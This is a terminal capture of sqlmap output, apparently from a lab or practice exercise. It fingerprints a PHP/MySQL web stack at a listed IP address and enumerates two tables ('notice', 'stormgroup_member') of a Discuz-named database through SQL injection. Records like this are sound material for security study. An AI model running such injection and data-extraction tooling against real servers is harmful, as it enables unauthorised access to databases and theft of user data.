 ---
[02:12:28] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.6.37
back-end DBMS: MySQL > 5.0.12 (MariaDB fork)
[02:12:28] [INFO] fetching tables for database: 'mozhe_discuz_stormgroup'
[02:12:28] [INFO] fetching number of tables for database 'mozhe_discuz_stormg
roup'
[02:12:28] [WARNING] running in a single-thread mode. Please consider usage o
f option '--threads' for faster data retrieval
[02:12:28] [INFO] retrieved: 2
[02:12:28] [INFO] retrieved: notice
[02:12:32] [INFO] retrieved: stormgroup_member
Database: mozhe_discuz_stormgroup
[2 tables]
+-------------------+
| notice            |
| stormgroup_member |
+-------------------+
[02:12:41] [INFO] fetched data logged to text files under '/home/zym/.local/s
hare/sqlmap/output/219.153.49.228'
[*] ending @ 02:12:41 /2021-11-25/
┌──(zym㉿zym)-[~/桌面]
└─$